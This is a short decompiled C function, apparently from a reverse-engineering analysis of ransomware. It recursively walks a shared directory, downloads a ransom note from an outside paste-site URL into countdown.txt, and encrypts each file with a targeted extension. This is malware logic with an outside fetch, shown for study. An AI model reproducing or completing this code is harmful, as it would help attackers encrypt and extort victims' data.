 1
2 void handle_directory(char *share_dir,undefined8 curl_result_1,undefined8 curl_result_2)
3
4 {
5   int stat_result;
6   char current_file [4096];
7   char countdown_txt [4096];
8   stat file_informations;
9   dirent *i;
10   DIR *open_share;
11
12   open_share = opendir(share_dir);
13   if (open_share != (DIR *)0x0) {
14     snprintf(countdown_txt,4096,"%s/countdown.txt",share_dir);
15     download_lyrics("https://pastes.io/raw/foiawsmlsk",countdown_txt);
16     while (i = readdir(open_share), i != (dirent *)0x0) {
17       snprintf(current_file,4096,"%s/%s",share_dir,i->d_name);
18       stat_result = stat(current_file,&file_informations);
19                     /* test if current file is a folder */
20       if ((stat_result == 0) && ((file_informations.st_mode & 0xf000) == 0x4000)) {
21                     /* is it the current folder '.' ?  */
22         stat_result = strcmp(i->d_name,".");
23                     /* is it the 'previous folder' '..' ? */
24         if ((stat_result != 0) && (stat_result = strcmp(i->d_name,".."), stat_result != 0)) {
25                     /* go back to the beginning if it's a folder */
26           handle_directory(current_file,curl_result_1,curl_result_2);
27         }
28       }
29       else {
30         stat_result = is_target_extension(i->d_name);
31         if (stat_result != 0) {
32           encrypt_file(current_file,curl_result_1,curl_result_2);
33         }
34       }
35     }
36     closedir(open_share);
37   }
38   return;
39 }